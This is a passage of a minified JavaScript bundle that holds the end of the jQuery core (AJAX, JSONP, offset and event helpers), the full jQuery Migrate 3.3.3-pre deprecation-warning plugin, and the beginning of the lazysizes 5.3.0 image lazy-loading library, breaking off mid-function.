		return !!(n.offsetWidth || n.offsetHeight || n.getClientRects().length)
	}, i.ajaxSettings.xhr = function () {
		try {
			return new n.XMLHttpRequest
		} catch (t) {}
	}, te = {
		0: 200,
		1223: 204
	}, wt = i.ajaxSettings.xhr(), e.cors = !!wt && "withCredentials" in wt, e.ajax = wt = !!wt, i.ajaxTransport(function (t) {
		var i, r;
		if (e.cors || wt && !t.crossDomain) return {
			send: function (u, f) {
				var o, e = t.xhr();
				if (e.open(t.type, t.url, t.async, t.username, t.password), t.xhrFields)
					for (o in t.xhrFields) e[o] = t.xhrFields[o];
				for (o in t.mimeType && e.overrideMimeType && e.overrideMimeType(t.mimeType), t.crossDomain || u["X-Requested-With"] || (u["X-Requested-With"] = "XMLHttpRequest"), u) e.setRequestHeader(o, u[o]);
				i = function (n) {
					return function () {
						i && (i = r = e.onload = e.onerror = e.onabort = e.ontimeout = e.onreadystatechange = null, "abort" === n ? e.abort() : "error" === n ? "number" != typeof e.status ? f(0, "error") : f(e.status, e.statusText) : f(te[e.status] || e.status, e.statusText, "text" !== (e.responseType || "text") || "string" != typeof e.responseText ? {
							binary: e.response
						} : {
							text: e.responseText
						}, e.getAllResponseHeaders()))
					}
				};
				e.onload = i();
				r = e.onerror = e.ontimeout = i("error");
				void 0 !== e.onabort ? e.onabort = r : e.onreadystatechange = function () {
					4 === e.readyState && n.setTimeout(function () {
						i && r()
					})
				};
				i = i("abort");
				try {
					e.send(t.hasContent && t.data || null)
				} catch (u) {
					if (i) throw u;
				}
			},
			abort: function () {
				i && i()
			}
		}
	}), i.ajaxPrefilter(function (n) {
		n.crossDomain && (n.contents.script = !1)
	}), i.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function (n) {
				return i.globalEval(n), n
			}
		}
	}), i.ajaxPrefilter("script", function (n) {
		void 0 === n.cache && (n.cache = !1);
		n.crossDomain && (n.type = "GET")
	}), i.ajaxTransport("script", function (n) {
		var r, t;
		if (n.crossDomain || n.scriptAttrs) return {
			send: function (u, e) {
				r = i("<script>").attr(n.scriptAttrs || {}).prop({
					charset: n.scriptCharset,
					src: n.url
				}).on("load error", t = function (n) {
					r.remove();
					t = null;
					n && e("error" === n.type ? 404 : 200, n.type)
				});
				f.head.appendChild(r[0])
			},
			abort: function () {
				t && t()
			}
		}
	}), vr = [], vi = /(=)\?(?=&|$)|\?\?/, i.ajaxSetup({
		jsonp: "callback",
		jsonpCallback: function () {
			var n = vr.pop() || i.expando + "_" + wf.guid++;
			return this[n] = !0, n
		}
	}), i.ajaxPrefilter("json jsonp", function (t, r, f) {
		var e, o, s, h = !1 !== t.jsonp && (vi.test(t.url) ? "url" : "string" == typeof t.data && 0 === (t.contentType || "").indexOf("application/x-www-form-urlencoded") && vi.test(t.data) && "data");
		if (h || "jsonp" === t.dataTypes[0]) return e = t.jsonpCallback = u(t.jsonpCallback) ? t.jsonpCallback() : t.jsonpCallback, h ? t[h] = t[h].replace(vi, "$1" + e) : !1 !== t.jsonp && (t.url += (sr.test(t.url) ? "&" : "?") + t.jsonp + "=" + e), t.converters["script json"] = function () {
			return s || i.error(e + " was not called"), s[0]
		}, t.dataTypes[0] = "json", o = n[e], n[e] = function () {
			s = arguments
		}, f.always(function () {
			void 0 === o ? i(n).removeProp(e) : n[e] = o;
			t[e] && (t.jsonpCallback = r.jsonpCallback, vr.push(e));
			s && u(o) && o(s[0]);
			s = o = void 0
		}), "script"
	}), e.createHTMLDocument = ((ie = f.implementation.createHTMLDocument("").body).innerHTML = "<form><\/form><form><\/form>", 2 === ie.childNodes.length), i.parseHTML = function (n, t, r) {
		return "string" != typeof n ? [] : ("boolean" == typeof t && (r = t, t = !1), t || (e.createHTMLDocument ? ((s = (t = f.implementation.createHTMLDocument("")).createElement("base")).href = f.location.href, t.head.appendChild(s)) : t = f), u = !r && [], (o = wi.exec(n)) ? [t.createElement(o[1])] : (o = yu([n], t, u), u && u.length && i(u).remove(), i.merge([], o.childNodes)));
		var s, o, u
	}, i.fn.load = function (n, t, r) {
		var f, s, h, e = this,
			o = n.indexOf(" ");
		return -1 < o && (f = tt(n.slice(o)), n = n.slice(0, o)), u(t) ? (r = t, t = void 0) : t && "object" == typeof t && (s = "POST"), 0 < e.length && i.ajax({
			url: n,
			type: s || "GET",
			dataType: "html",
			data: t
		}).done(function (n) {
			h = arguments;
			e.html(f ? i("<div>").append(i.parseHTML(n)).find(f) : n)
		}).always(r && function (n, t) {
			e.each(function () {
				r.apply(this, h || [n.responseText, t, n])
			})
		}), this
	}, i.expr.pseudos.animated = function (n) {
		return i.grep(i.timers, function (t) {
			return n === t.elem
		}).length
	}, i.offset = {
		setOffset: function (n, t, r) {
			var v, o, s, h, f, c, l = i.css(n, "position"),
				a = i(n),
				e = {};
			"static" === l && (n.style.position = "relative");
			f = a.offset();
			s = i.css(n, "top");
			c = i.css(n, "left");
			("absolute" === l || "fixed" === l) && -1 < (s + c).indexOf("auto") ? (h = (v = a.position()).top, o = v.left) : (h = parseFloat(s) || 0, o = parseFloat(c) || 0);
			u(t) && (t = t.call(n, r, i.extend({}, f)));
			null != t.top && (e.top = t.top - f.top + h);
			null != t.left && (e.left = t.left - f.left + o);
			"using" in t ? t.using.call(n, e) : a.css(e)
		}
	}, i.fn.extend({
		offset: function (n) {
			if (arguments.length) return void 0 === n ? this : this.each(function (t) {
				i.offset.setOffset(this, n, t)
			});
			var r, u, t = this[0];
			if (t) return t.getClientRects().length ? (r = t.getBoundingClientRect(), u = t.ownerDocument.defaultView, {
				top: r.top + u.pageYOffset,
				left: r.left + u.pageXOffset
			}) : {
				top: 0,
				left: 0
			}
		},
		position: function () {
			if (this[0]) {
				var n, r, u, t = this[0],
					f = {
						top: 0,
						left: 0
					};
				if ("fixed" === i.css(t, "position")) r = t.getBoundingClientRect();
				else {
					for (r = this.offset(), u = t.ownerDocument, n = t.offsetParent || u.documentElement; n && (n === u.body || n === u.documentElement) && "static" === i.css(n, "position");) n = n.parentNode;
					n && n !== t && 1 === n.nodeType && ((f = i(n).offset()).top += i.css(n, "borderTopWidth", !0), f.left += i.css(n, "borderLeftWidth", !0))
				}
				return {
					top: r.top - f.top - i.css(t, "marginTop", !0),
					left: r.left - f.left - i.css(t, "marginLeft", !0)
				}
			}
		},
		offsetParent: function () {
			return this.map(function () {
				for (var n = this.offsetParent; n && "static" === i.css(n, "position");) n = n.offsetParent;
				return n || g
			})
		}
	}), i.each({
		scrollLeft: "pageXOffset",
		scrollTop: "pageYOffset"
	}, function (n, t) {
		var r = "pageYOffset" === t;
		i.fn[n] = function (i) {
			return w(this, function (n, i, u) {
				var f;
				if (rt(n) ? f = n : 9 === n.nodeType && (f = n.defaultView), void 0 === u) return f ? f[t] : n[i];
				f ? f.scrollTo(r ? f.pageXOffset : u, r ? u : f.pageYOffset) : n[i] = u
			}, n, i, arguments.length)
		}
	}), i.each(["top", "left"], function (n, t) {
		i.cssHooks[t] = du(e.pixelPosition, function (n, r) {
			if (r) return r = ni(n, t), tr.test(r) ? i(n).position()[t] + "px" : r
		})
	}), i.each({
		Height: "height",
		Width: "width"
	}, function (n, t) {
		i.each({
			padding: "inner" + n,
			content: t,
			"": "outer" + n
		}, function (r, u) {
			i.fn[u] = function (f, e) {
				var o = arguments.length && (r || "boolean" != typeof f),
					s = r || (!0 === f || !0 === e ? "margin" : "border");
				return w(this, function (t, r, f) {
					var e;
					return rt(t) ? 0 === u.indexOf("outer") ? t["inner" + n] : t.document.documentElement["client" + n] : 9 === t.nodeType ? (e = t.documentElement, Math.max(t.body["scroll" + n], e["scroll" + n], t.body["offset" + n], e["offset" + n], e["client" + n])) : void 0 === f ? i.css(t, r, s) : i.style(t, r, f, s)
				}, t, o ? f : void 0, o)
			}
		})
	}), i.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (n, t) {
		i.fn[t] = function (n) {
			return this.on(t, n)
		}
	}), i.fn.extend({
		bind: function (n, t, i) {
			return this.on(n, null, t, i)
		},
		unbind: function (n, t) {
			return this.off(n, null, t)
		},
		delegate: function (n, t, i, r) {
			return this.on(t, n, i, r)
		},
		undelegate: function (n, t, i) {
			return 1 === arguments.length ? this.off(n, "**") : this.off(t, n || "**", i)
		},
		hover: function (n, t) {
			return this.mouseenter(n).mouseleave(t || n)
		}
	}), i.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function (n, t) {
		i.fn[t] = function (n, i) {
			return 0 < arguments.length ? this.on(t, null, n, i) : this.trigger(t)
		}
	}), re = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, i.proxy = function (n, t) {
		var r, f, e;
		if ("string" == typeof t && (r = n[t], t = n, n = r), u(n)) return f = k.call(arguments, 2), (e = function () {
			return n.apply(t || this, f.concat(k.call(arguments)))
		}).guid = n.guid = n.guid || i.guid++, e
	}, i.holdReady = function (n) {
		n ? i.readyWait++ : i.ready(!0)
	}, i.isArray = Array.isArray, i.parseJSON = JSON.parse, i.nodeName = c, i.isFunction = u, i.isWindow = rt, i.camelCase = y, i.type = ut, i.now = Date.now, i.isNumeric = function (n) {
		var t = i.type(n);
		return ("number" === t || "string" === t) && !isNaN(n - parseFloat(n))
	}, i.trim = function (n) {
		return null == n ? "" : (n + "").replace(re, "")
	}, "function" == typeof define && define.amd && define("jquery", [], function () {
		return i
	}), ue = n.jQuery, fe = n.$, i.noConflict = function (t) {
		return n.$ === i && (n.$ = fe), t && n.jQuery === i && (n.jQuery = ue), i
	}, "undefined" == typeof t && (n.jQuery = n.$ = i), i
});
/*! jQuery Migrate v3.3.3-pre | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined" == typeof jQuery.migrateMute && (jQuery.migrateMute = !0),
	function (n) {
		"use strict";
		"function" == typeof define && define.amd ? define(["jquery"], function (t) {
			return n(t, window)
		}) : "object" == typeof module && module.exports ? module.exports = n(require("jquery"), window) : n(jQuery, window)
	}(function (n, t) {
		"use strict";

		function u(t) {
			return 0 <= function (n, t) {
				for (var r = /^(\d+)\.(\d+)\.(\d+)/, u = r.exec(n) || [], f = r.exec(t) || [], i = 1; i <= 3; i++) {
					if (+f[i] < +u[i]) return 1;
					if (+u[i] < +f[i]) return -1
				}
				return 0
			}(n.fn.jquery, t)
		}

		function i(i) {
			var r = t.console;
			n.migrateDeduplicateWarnings && e[i] || (e[i] = !0, n.migrateWarnings.push(i), r && r.warn && !n.migrateMute && (r.warn("JQMIGRATE: " + i), n.migrateTrace && r.trace && r.trace()))
		}

		function h(n, t, r, u) {
			Object.defineProperty(n, t, {
				configurable: !0,
				enumerable: !0,
				get: function () {
					return i(u), r
				},
				set: function (n) {
					i(u);
					r = n
				}
			})
		}

		function r(n, t, r, u) {
			n[t] = function () {
				return i(u), r.apply(this, arguments)
			}
		}

		function l(n) {
			return n.replace(/-([a-z])/g, function (n, t) {
				return t.toUpperCase()
			})
		}

		function tt(n) {
			var i = t.document.implementation.createHTMLDocument("");
			return i.body.innerHTML = n, i.body && i.body.innerHTML
		}

		function it(n) {
			var t = n.replace(p, "<$1><\/$2>");
			t !== n && tt(n) !== tt(t) && i("HTML tags must be properly nested and closed: " + n)
		}
		var e, v, y, g, nt, f, p, rt, ut, ft, w, et, ot;
		n.migrateVersion = "3.3.3-pre";
		t.console && t.console.log && (n && u("3.0.0") || t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"), n.migrateWarnings && t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"), t.console.log("JQMIGRATE: Migrate is installed" + (n.migrateMute ? "" : " with logging active") + ", version " + n.migrateVersion));
		e = {};
		n.migrateDeduplicateWarnings = !0;
		n.migrateWarnings = [];
		void 0 === n.migrateTrace && (n.migrateTrace = !0);
		n.migrateReset = function () {
			e = {};
			n.migrateWarnings.length = 0
		};
		"BackCompat" === t.document.compatMode && i("jQuery is not compatible with Quirks Mode");
		var o, b, c, k = {},
			st = n.fn.init,
			s = n.find,
			ht = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,
			ct = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,
			lt = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
		for (o in n.fn.init = function (n) {
				var t = Array.prototype.slice.call(arguments);
				return "string" == typeof n && "#" === n && (i("jQuery( '#' ) is not a valid selector"), t[0] = []), st.apply(this, t)
			}, n.fn.init.prototype = n.fn, n.find = function (n) {
				var r = Array.prototype.slice.call(arguments);
				if ("string" == typeof n && ht.test(n)) try {
					t.document.querySelector(n)
				} catch (u) {
					n = n.replace(ct, function (n, t, i, r) {
						return "[" + t + i + '"' + r + '"]'
					});
					try {
						t.document.querySelector(n);
						i("Attribute selector with '#' must be quoted: " + r[0]);
						r[0] = n
					} catch (u) {
						i("Attribute selector with '#' was not fixed: " + r[0])
					}
				}
				return s.apply(this, r)
			}, s) Object.prototype.hasOwnProperty.call(s, o) && (n.find[o] = s[o]);
		r(n.fn, "size", function () {
			return this.length
		}, "jQuery.fn.size() is deprecated and removed; use the .length property");
		r(n, "parseJSON", function () {
			return JSON.parse.apply(null, arguments)
		}, "jQuery.parseJSON is deprecated; use JSON.parse");
		r(n, "holdReady", n.holdReady, "jQuery.holdReady is deprecated");
		r(n, "unique", n.uniqueSort, "jQuery.unique is deprecated; use jQuery.uniqueSort");
		h(n.expr, "filters", n.expr.pseudos, "jQuery.expr.filters is deprecated; use jQuery.expr.pseudos");
		h(n.expr, ":", n.expr.pseudos, "jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos");
		u("3.1.1") && r(n, "trim", function (n) {
			return null == n ? "" : (n + "").replace(lt, "")
		}, "jQuery.trim is deprecated; use String.prototype.trim");
		u("3.2.0") && (r(n, "nodeName", function (n, t) {
			return n.nodeName && n.nodeName.toLowerCase() === t.toLowerCase()
		}, "jQuery.nodeName is deprecated"), r(n, "isArray", Array.isArray, "jQuery.isArray is deprecated; use Array.isArray"));
		u("3.3.0") && (r(n, "isNumeric", function (n) {
			var t = typeof n;
			return ("number" == t || "string" == t) && !isNaN(n - parseFloat(n))
		}, "jQuery.isNumeric() is deprecated"), n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (n, t) {
			k["[object " + t + "]"] = t.toLowerCase()
		}), r(n, "type", function (n) {
			return null == n ? n + "" : "object" == typeof n || "function" == typeof n ? k[Object.prototype.toString.call(n)] || "object" : typeof n
		}, "jQuery.type is deprecated"), r(n, "isFunction", function (n) {
			return "function" == typeof n
		}, "jQuery.isFunction() is deprecated"), r(n, "isWindow", function (n) {
			return null != n && n === n.window
		}, "jQuery.isWindow() is deprecated"));
		n.ajax && (b = n.ajax, c = /(=)\?(?=&|$)|\?\?/, n.ajax = function () {
			var n = b.apply(this, arguments);
			return n.promise && (r(n, "success", n.done, "jQXHR.success is deprecated and removed"), r(n, "error", n.fail, "jQXHR.error is deprecated and removed"), r(n, "complete", n.always, "jQXHR.complete is deprecated and removed")), n
		}, u("4.0.0") || n.ajaxPrefilter("+json", function (n) {
			!1 !== n.jsonp && (c.test(n.url) || "string" == typeof n.data && 0 === (n.contentType || "").indexOf("application/x-www-form-urlencoded") && c.test(n.data)) && i("JSON-to-JSONP auto-promotion is deprecated")
		}));
		var at = n.fn.removeAttr,
			vt = n.fn.toggleClass,
			yt = /\S+/g;
		n.fn.removeAttr = function (t) {
			var r = this;
			return n.each(t.match(yt), function (t, u) {
				n.expr.match.bool.test(u) && (i("jQuery.fn.removeAttr no longer sets boolean properties: " + u), r.prop(u, !1))
			}), at.apply(this, arguments)
		};
		var d, a = !(n.fn.toggleClass = function (t) {
				return void 0 !== t && "boolean" != typeof t ? vt.apply(this, arguments) : (i("jQuery.fn.toggleClass( boolean ) is deprecated"), this.each(function () {
					var i = this.getAttribute && this.getAttribute("class") || "";
					i && n.data(this, "__className__", i);
					this.setAttribute && this.setAttribute("class", !i && !1 !== t && n.data(this, "__className__") || "")
				}))
			}),
			pt = /^[a-z]/,
			wt = /^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;
		n.swap && n.each(["height", "width", "reliableMarginRight"], function (t, i) {
			var r = n.cssHooks[i] && n.cssHooks[i].get;
			r && (n.cssHooks[i].get = function () {
				var n;
				return a = !0, n = r.apply(this, arguments), a = !1, n
			})
		});
		n.swap = function (n, t, r, u) {
			var e, f, o = {};
			for (f in a || i("jQuery.swap() is undocumented and deprecated"), t) o[f] = n.style[f], n.style[f] = t[f];
			for (f in e = r.apply(n, u || []), t) n.style[f] = o[f];
			return e
		};
		u("3.4.0") && "undefined" != typeof Proxy && (n.cssProps = new Proxy(n.cssProps || {}, {
			set: function () {
				return i("JQMIGRATE: jQuery.cssProps is deprecated"), Reflect.set.apply(this, arguments)
			}
		}));
		n.cssNumber || (n.cssNumber = {});
		d = n.fn.css;
		n.fn.css = function (t, r) {
			var f, u, e = this;
			return t && "object" == typeof t && !Array.isArray(t) ? (n.each(t, function (t, i) {
				n.fn.css.call(e, t, i)
			}), this) : ("number" == typeof r && (f = l(t), u = f, pt.test(u) && wt.test(u[0].toUpperCase() + u.slice(1)) || n.cssNumber[f] || i('Number-typed values are deprecated for jQuery.fn.css( "' + t + '", value )')), d.apply(this, arguments))
		};
		f = n.data;
		n.data = function (t, r, u) {
			var o, s, e;
			if (r && "object" == typeof r && 2 === arguments.length) {
				for (e in o = n.hasData(t) && f.call(this, t), s = {}, r) e !== l(e) ? (i("jQuery.data() always sets/gets camelCased names: " + e), o[e] = r[e]) : s[e] = r[e];
				return f.call(this, t, s), r
			}
			return r && "string" == typeof r && r !== l(r) && (o = n.hasData(t) && f.call(this, t)) && r in o ? (i("jQuery.data() always sets/gets camelCased names: " + r), 2 < arguments.length && (o[r] = u), o[r]) : f.apply(this, arguments)
		};
		n.fx && (g = n.Tween.prototype.run, nt = function (n) {
			return n
		}, n.Tween.prototype.run = function () {
			1 < n.easing[this.easing].length && (i("'jQuery.easing." + this.easing.toString() + "' should use only one argument"), n.easing[this.easing] = nt);
			g.apply(this, arguments)
		}, v = n.fx.interval || 13, y = "jQuery.fx.interval is deprecated", t.requestAnimationFrame && Object.defineProperty(n.fx, "interval", {
			configurable: !0,
			enumerable: !0,
			get: function () {
				return t.document.hidden || i(y), v
			},
			set: function (n) {
				i(y);
				v = n
			}
		}));
		var bt = n.fn.load,
			kt = n.event.add,
			dt = n.event.fix;
		return n.event.props = [], n.event.fixHooks = {}, h(n.event.props, "concat", n.event.props.concat, "jQuery.event.props.concat() is deprecated and removed"), n.event.fix = function (t) {
			var f, e = t.type,
				u = this.fixHooks[e],
				r = n.event.props;
			if (r.length)
				for (i("jQuery.event.props are deprecated and removed: " + r.join()); r.length;) n.event.addProp(r.pop());
			if (u && !u._migrated_ && (u._migrated_ = !0, i("jQuery.event.fixHooks are deprecated and removed: " + e), (r = u.props) && r.length))
				while (r.length) n.event.addProp(r.pop());
			return f = dt.call(this, t), u && u.filter ? u.filter(f, t) : f
		}, n.event.add = function (n, r) {
			return n === t && "load" === r && "complete" === t.document.readyState && i("jQuery(window).on('load'...) called after load event occurred"), kt.apply(this, arguments)
		}, n.each(["load", "unload", "error"], function (t, r) {
			n.fn[r] = function () {
				var n = Array.prototype.slice.call(arguments, 0);
				return "load" === r && "string" == typeof n[0] ? bt.apply(this, n) : (i("jQuery.fn." + r + "() is deprecated"), n.splice(0, 0, r), arguments.length ? this.on.apply(this, n) : (this.triggerHandler.apply(this, n), this))
			}
		}), n.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function (t, r) {
			n.fn[r] = function (n, t) {
				return i("jQuery.fn." + r + "() event shorthand is deprecated"), 0 < arguments.length ? this.on(r, null, n, t) : this.trigger(r)
			}
		}), n(function () {
			n(t.document).triggerHandler("ready")
		}), n.event.special.ready = {
			setup: function () {
				this === t.document && i("'ready' event is deprecated")
			}
		}, n.fn.extend({
			bind: function (n, t, r) {
				return i("jQuery.fn.bind() is deprecated"), this.on(n, null, t, r)
			},
			unbind: function (n, t) {
				return i("jQuery.fn.unbind() is deprecated"), this.off(n, null, t)
			},
			delegate: function (n, t, r, u) {
				return i("jQuery.fn.delegate() is deprecated"), this.on(t, n, r, u)
			},
			undelegate: function (n, t, r) {
				return i("jQuery.fn.undelegate() is deprecated"), 1 === arguments.length ? this.off(n, "**") : this.off(t, n || "**", r)
			},
			hover: function (n, t) {
				return i("jQuery.fn.hover() is deprecated"), this.on("mouseenter", n).on("mouseleave", t || n)
			}
		}), p = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi, rt = n.htmlPrefilter, n.UNSAFE_restoreLegacyHtmlPrefilter = function () {
			n.htmlPrefilter = function (n) {
				return it(n), n.replace(p, "<$1><\/$2>")
			}
		}, n.htmlPrefilter = function (n) {
			return it(n), rt(n)
		}, ft = n.fn.offset, n.fn.offset = function () {
			var n = this[0];
			return !n || n.nodeType && n.getBoundingClientRect ? ft.apply(this, arguments) : (i("jQuery.fn.offset() requires a valid DOM element"), arguments.length ? this : void 0)
		}, n.ajax && (ut = n.param, n.param = function (t, r) {
			var u = n.ajaxSettings && n.ajaxSettings.traditional;
			return void 0 === r && u && (i("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"), r = u), ut.call(this, t, r)
		}), ot = n.fn.andSelf || n.fn.addBack, n.fn.andSelf = function () {
			return i("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"), ot.apply(this, arguments)
		}, n.Deferred && (w = n.Deferred, et = [
			["resolve", "done", n.Callbacks("once memory"), n.Callbacks("once memory"), "resolved"],
			["reject", "fail", n.Callbacks("once memory"), n.Callbacks("once memory"), "rejected"],
			["notify", "progress", n.Callbacks("memory"), n.Callbacks("memory")]
		], n.Deferred = function (t) {
			var r = w(),
				u = r.promise();
			return r.pipe = u.pipe = function () {
				var t = arguments;
				return i("deferred.pipe() is deprecated"), n.Deferred(function (i) {
					n.each(et, function (n, f) {
						var e = "function" == typeof t[n] && t[n];
						r[f[1]](function () {
							var n = e && e.apply(this, arguments);
							n && "function" == typeof n.promise ? n.promise().done(i.resolve).fail(i.reject).progress(i.notify) : i[f[0] + "With"](this === u ? i.promise() : this, e ? [n] : arguments)
						})
					});
					t = null
				}).promise()
			}, t && t.call(r, r), r
		}, n.Deferred.exceptionHook = w.exceptionHook), n
	});
window.lazySizesConfig = window.lazySizesConfig || {};
lazySizesConfig.loadMode = 1;
/*! lazysizes - v5.3.0 */
! function (n) {
	var t = function (n, t, i) {
		"use strict";
		var e, r;
		if (function () {
				var t, i = {
					lazyClass: "lazyload",
					loadedClass: "lazyloaded",
					loadingClass: "lazyloading",
					preloadClass: "lazypreload",
					errorClass: "lazyerror",
					autosizesClass: "lazyautosizes",
					fastLoadedClass: "ls-is-cached",
					iframeLoadMode: 0,
					srcAttr: "data-src",
					srcsetAttr: "data-srcset",
					sizesAttr: "data-sizes",
					minSize: 40,
					customMedia: {},
					init: !0,
					expFactor: 1.5,
					hFac: .8,
					loadMode: 2,
					loadHidden: !0,
					ricTimeout: 0,
					throttleDelay: 125
				};
				r = n.lazySizesConfig || n.lazysizesConfig || {};
				for (t in i) t in r || (r[t] = i[t])
			}(), !t || !t.getElementsByClassName) return {
			init: function () {},
			cfg: r,
			noSupport: !0
		};
		var s = t.documentElement,
			ot = n.HTMLPictureElement,
			h = "addEventListener",
			u = "getAttribute",
			o = n[h].bind(n),
			f = n.setTimeout,
			it = n.requestAnimationFrame || f,
			k = n.requestIdleCallback,
			rt = /^picture$/i,
			st = ["load", "error", "lazyincluded", "_lazyloaded"],
			p = {},
			ht = Array.prototype.forEach,
			c = function (n, t) {
				return p[t] || (p[t] = new RegExp("(\\s|^)" + t + "(\\s|$)")), p[t].test(n[u]("class") || "") && p[t]
			},
			l = function (n, t) {
				c(n, t) || n.setAttribute("class", (n[u]("class") || "").trim() + " " + t)
			},
			d = function (n, t) {
				var i;
				(i = c(n, t)) && n.setAttribute("class", (n[u]("class") || "").replace(i, " "))
			},
			g = function (n, t, i) {
				var r = i ? h : "removeEventListener";
				i && g(n, t);
				st.forEach(function (i) {
					n[r](i, t)
				})
			},
			a = function (n, i, r, u, f) {
				var o = t.createEvent("Event");
				return r || (r = {}), r.instance = e, o.initEvent(i, !u, !f), o.detail = r, n.dispatchEvent(o), o
			},
			nt = function (t, i) {
				var f;
				!ot && (f = n.picturefill || r.pf) ? (i && i.src && !t[u]("srcset") && t.setAttribute("srcset", i.src), f({
					reevaluate: !0,
					elements: [t]
				})) : i && i.src && (t.src = i.src)
			},
			v = function (n, t) {
				return (getComputedStyle(n, null) || {})[t]
			},
			ut = function (n, t, i) {
				for (i = i || n.offsetWidth; i < r.minSize && t && !n._lazysizesWidth;) i = t.offsetWidth, t = t.parentNode;
				return i
			},
			y = function () {
				var n, i, r = [],
					s = [],
					u = r,
					e = function () {
						var t = u;
						for (u = r.length ? s : r, n = !0, i = !1; t.length;) t.shift()();
						n = !1
					},
					o = function (r, o) {
						n && !o ? r.apply(this, arguments) : (u.push(r), i || (i = !0, (t.hidden ? f : it)(e)))
					};
				return o._lsFlush = e, o
			}(),
			w = function (n, t) {
				return t ? function () {
					y(n)
				} : function () {
					var t = this,
						i = arguments;
					y(function () {
						n.apply(t, i)
					})
				}
			},
			ct = function (n) {
				var u, e = 0,
					h = r.throttleDelay,
					t = r.ricTimeout,
					o = function () {
						u = !1;
						e = i.now();
						n()
					},
					s = k && t > 49 ? function () {
						k(o, {
							timeout: t
						});
						t !== r.ricTimeout && (t = r.ricTimeout)
					} : w(function () {
						f(o)
					}, !0);
				return function (n) {
					var r;
					((n = n === !0) && (t = 33), u) || (u = !0, r = h - (i.now() - e), r < 0 && (r = 0), n || r < 9 ? s() : f(s, r))
				}
			},
			ft = function (n) {
				var t, u, r = 99,
					e = function () {
						t = null;
						n()
					},
					o = function () {
						var n = i.now() - u;
						n < r ? f(o, r - n) : (k || e)(e)
					};
				return function () {
					u = i.now();
					t || (t = f(o, r))
				}
			},
			et = function () {
				var pt, ut, kt, et, dt, gt, ni, ot, st, lt, at, wt, oi = /^img$/i,
					si = /^iframe$/i,
					hi = "onscroll" in n && !/(gle|ing)bot/.test(navigator.userAgent),
					ci = 0,
					vt = 0,
					b = 0,
					k = -1,
					ti = function (n) {
						b--;
						(!n || b < 0 || !n.target) && (b = 0)
					},
					ii = function (n) {
						return wt == null && (wt = v(t.body, "visibility") == "hidden"), wt || !(v(n.parentNode, "visibility") == "hidden" && v(n, "visibility") == "hidden")
					},
					li = function (n, i) {
						var u, r = n,
							f = ii(n);
						for (ot -= i, at += i, st -= i, lt += i; f && (r = r.offsetParent) && r != t.body && r != s;) f = (v(r, "opacity") || 1) > 0, f && v(r, "overflow") != "visible" && (u = r.getBoundingClientRect(), f = lt > u.left && st < u.right && at > u.top - 1 && ot < u.bottom + 1);
						return f
					},
					ri = function () {
						var w, n, o, c, a, f, v, l, d, h, y, p, i = e.elements;
						if ((et = r.loadMode) && b < 8 && (w = i.length)) {
							for (n = 0, k++; n < w; n++)
								if (i[n] && !i[n]._lazyRace) {
									if (!hi || e.prematureUnveil && e.prematureUnveil(i[n])) {
										yt(i[n]);
										continue
									}
									if ((l = i[n][u]("data-expand")) && (f = l * 1) || (f = vt), h || (h = !r.expand || r.expand < 1 ? s.clientHeight > 500 && s.clientWidth > 500 ? 500 : 370 : r.expand, e._defEx = h, y = h * r.expFactor, p = r.hFac, wt = null, vt < y && b < 1 && k > 2 && et > 2 && !t.hidden ? (vt = y, k = 0) : vt = et > 1 && k > 1 && b < 6 ? h : ci), d !== f && (gt = innerWidth + f * p, ni = innerHeight + f, v = f * -1, d = f), o = i[n].getBoundingClientRect(), (at = o.bottom) >= v && (ot = o.top) <= ni && (lt = o.right) >= v * p && (st = o.left) <= gt && (at || lt || st || ot) && (r.loadHidden || ii(i[n])) && (ut && b < 3 && !l && (et < 3 || k < 4) || li(i[n], f))) {
										if (yt(i[n]), a = !0, b > 9) break
									} else !a && ut && !c && b < 4 && k < 4 && et > 2 && (pt[0] || r.preloadAfterLoad) && (pt[0] || !l && (at || lt || st || ot || i[n][u](r.sizesAttr) != "auto")) && (c = pt[0] || i[n])
								}
							c && !a && yt(c)
						}
					},
					p = ct(ri),
					ui = function (n) {
						var t = n.target;
						if (t._lazyCache) {
							delete t._lazyCache;
							return
						}
						ti(n);
						l(t, r.loadedClass);
						d(t, r.loadingClass);
						g(t, fi);
						a(t, "lazyloaded")
					},
					ai = w(ui),
					fi = function (n) {
						ai({
							target: n.target
						})
					},
					vi = function (n, t) {
						var i = n.getAttribute("data-load-mode") || r.iframeLoadMode;
						i == 0 ? n.contentWindow.location.replace(t) : i == 1 && (n.src = t)
					},
					yi = function (n) {
						var t, i = n[u](r.srcsetAttr);
						(t = r.customMedia[n[u]("data-media") || n[u]("media")]) && n.setAttribute("media", t);
						i && n.setAttribute("srcset", i)
					},
					pi = w(function (n, t, i, e, o) {
						var s, h, v, c, p, w;
